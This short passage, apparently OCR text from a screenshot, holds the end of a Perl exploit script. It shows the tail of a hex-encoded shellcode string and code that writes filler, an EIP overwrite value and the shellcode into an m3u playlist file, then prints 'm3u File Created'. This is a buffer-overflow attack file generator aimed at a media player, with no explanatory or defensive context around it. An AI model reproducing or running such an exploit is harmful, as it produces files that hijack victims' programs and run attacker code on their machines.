
.

"\x49\xdc\x97\x7a\x4c\x31\xac\x86\xc5\xb4\x63
.

"\xa7\x54\x45\xba\xfe\x30\x28\xc3\xe1\x9c\x95
.

"\xc1\x10\x30\x44\x14\x90\x4e\x21\x16\xaa\x50
.

"\xdb\xce\xf8\x24\x0e\xab\xe7\xc6\x9b\xc1\x8f
.

"\xd2\x60\xa4\xae\xeb\xe2\x4d\x4e\x08\xfa\x27
.

"\xd4\x21\xc5\x29\xdb\x96\xe6\x7b\xb8\x79\x75
.

"\xfd\x82\x6d";

open($FILE,">$file");

print $FILE $junk.$eip.$shellcode;

close($FILE);

print "m3u File Created 